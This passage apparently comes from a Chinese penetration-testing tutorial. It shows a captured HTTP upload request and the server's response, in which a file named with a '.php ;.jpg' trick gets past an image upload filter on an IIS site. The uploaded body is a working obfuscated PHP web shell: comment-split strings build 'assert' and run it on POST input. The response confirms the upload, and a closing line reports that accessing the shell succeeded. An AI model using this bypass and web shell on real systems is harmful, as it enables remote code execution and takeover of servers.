 Request
Raw Params Headers Hex
-----------------------------61372939725646
Content-Disposition: form-data; name="fileName"
201411071415368659164.php ;.jpg
-----------------------------61372939725646
Content-Disposition: form-data; name="attachPath"
news/pics/
-----------------------------61372939725646
Content-Disposition: form-data; name="fileData";
php -7.php;.jpg"
Content-Type: image/jpeg
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>
-----------------------------61372939725646
Content-Disposition: form-data; name="imgTitle"
-----------------------------61372939725646
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: no-cache, must-revalidate
Connection: close
Date: Fri, 07 Nov 2014 13:59:45 GMT
Pragma: no-cache
Content-Type: text/html
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Fri, 07 Nov 2014 13:59:45GMT
Server: IIS
X-Powered-By: WAF/2.0
X-Powered-By: WAF/2.0
<html><head><title>Insert Image</title><meta
http-equiv="content-type" content="text/html;
charset=utf-8"></head><body><script
type="text/javascript">parent.KindInsertImage("../../news
/pics/20141107/201411071415368659164.php ;.jpg","0","
0","0","","","0","0");script></body></html>
F4CK
Security Team
图 4-3-7
这次访问就没有问题了，如图 4-3-8，图 4-3-9：